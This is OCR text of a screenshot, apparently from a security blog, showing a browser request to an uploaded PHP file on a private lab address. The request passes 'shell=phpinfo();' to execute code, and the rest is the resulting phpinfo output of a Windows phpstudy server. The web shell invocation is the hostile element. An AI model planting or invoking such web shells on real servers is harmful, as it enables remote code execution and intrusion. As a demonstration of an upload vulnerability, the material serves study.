 Not secure | 192.168.200.75/upload/echo.php?shell=phpinfo();
php
6
JS
H
N
PHP Version 5.3.29
php
System
Windows NT DESKTOP-D0HOH7M 6.2 build 9200 (Unknow Windows version Business
Edition) i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"
"--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-
pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
D:\tools\phpstudy\php\php-5.3.29-nts\php.ini
Scan this dir for
additional .ini
(none)
AaronLuo's Blog from byAaronluo.github.io